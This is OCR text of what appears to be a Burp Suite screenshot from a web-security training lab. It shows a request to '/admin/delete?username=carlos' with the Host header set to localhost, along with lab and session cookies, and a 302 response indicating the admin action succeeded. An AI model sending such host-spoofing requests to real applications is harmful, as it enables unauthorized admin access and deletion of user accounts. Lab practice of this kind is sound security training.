 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: localhost
3 Cookie: _lab=
46%7cMCwCFH3TSD1HTQh334BCzRHhMNK28G9wAhQpPCraUBqYG812C4dM4DRZL1%2bGXoRre3y93tXQd79fzMLC1%2fxMgtUCtEXYfLNawWyv7FH
eZVhPhn9PQL1PQVdR4klptGyA4gNTB%2b650PNE%2bmGS0oYENTGapDL9ASLZ2xlaPtJ705D5mxE%3d; session=
6aXa5BMngE8RGkJVA0nFw0QlKdt15i6F
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
1 HTTP/1.1 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 0
6
7